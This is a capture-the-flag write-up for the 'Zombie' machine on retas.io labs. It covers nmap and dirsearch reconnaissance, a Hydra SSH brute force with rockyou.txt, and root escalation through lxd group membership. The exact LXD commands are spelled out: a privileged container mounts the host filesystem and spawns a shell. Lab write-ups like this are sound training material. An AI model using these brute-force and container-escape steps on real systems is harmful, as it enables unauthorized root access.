Retas.io Zombie VM Write-up
Retas.io is a company from PT. Solusi Siber Teknologi that offers various security services ranging from Vulnerability Assessment, Penetration Testing, to other specialized IT and security-related needs.
Recently retas.io launched a new product called retas labs which is intended to help new players entering the Infosec world. These labs are somewhat similar to Hack The Box. By using a VPN we are required to solve challenges using our IT knowledge and skills. Not only that, they also plan to release Retas Campus which aims to provide education and training for entering the Infosec field. However, when this article was written the feature was still under development. Below is the write-up for the Zombie VM challenge available in retas.io labs.
It started when boredom struck during #stayathome and I decided to browse the internet. While scrolling through a social media platform full of showcase content, I found information about this lab. At that time the lab had already been opened, so I immediately created a VPN account and started the machine.
Reconnaisance

We perform an nmap scan on the Zombie VM IP at 10.10.10.2 and obtain information that port 80 is open running nginx (web service) and port 22 running SSH.
After obtaining the information above, we open port 80 and see a “zombie” page which does not contain any interesting information.

Next we run dirsearch to look for files that might exist on the server.

However, the dirsearch results do not reveal anything interesting. We return to the index page and inspect the element.


There is a message for developers saying that if they forget the login username they should check the file utekludimana.txt. We try to access that file.
It only contains the text “zombie”.
At this point I was already stuck and confused about what to do next. The only information we obtained was the username “zombie” without knowing the password, and there was no web application discovered. Remembering the initial port scan result, we attempt an SSH brute force login using the username zombie and the popular password list rockyou.txt. We will use Hydra for the brute force attempt.

Eventually we find the password: mickey.
Gainning Access
After obtaining the SSH credentials (username zombie and password mickey), we log into the server using the SSH protocol.

At this point we have gained a low-privilege user and are able to read the user.txt file (user flag).
To escalate privileges to root, we upload lse.sh to help enumerate privilege escalation possibilities. From the results we learn that the user zombie belongs to the lxd group, meaning the user can execute LXD commands. With help from the internet we search for information about privilege escalation using LXD and find several articles discussing it.
Here is the article I used as a reference for privilege escalation on this machine.
Privileges Escalation to root

Run lxd init to ensure LXD is initialized.
Because the zombie server is in a safe environment without internet access, we need to build the LXD Alpine image on our local machine.

git clone  https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
./build-alpine

We check whether the build was successful. The presence of the tar.gz file indicates the build process completed successfully.

Next we transfer it to the zombie machine, either using scp or wget by hosting it with http.server.
Import the image that was previously downloaded.

lxc image import ./apline-v3.10-x86_64-20191008_1227.tar.gz --alias myimage
lxc image list
Get root and root flag

lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh
id